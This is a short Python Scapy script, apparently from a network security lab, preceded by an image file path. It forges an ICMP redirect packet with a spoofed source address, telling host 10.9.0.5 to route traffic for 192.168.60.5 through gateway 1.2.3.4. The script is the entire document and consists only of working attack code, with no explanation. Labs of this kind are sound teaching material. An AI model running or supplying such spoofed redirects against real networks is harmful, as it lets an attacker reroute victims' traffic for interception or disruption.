 1 from scapy.all import *
2
3 ip = IP(src = "10.9.0.11",dst = "10.9.0.5")
4 icmp = ICMP(type = 5,code = 1)
5 icmp.gw = "1.2.3.4"
6
7 ip2 = IP(src = "10.9.0.5",dst = "192.168.60.5")
8 send(ip/icmp/ip2/ICMP())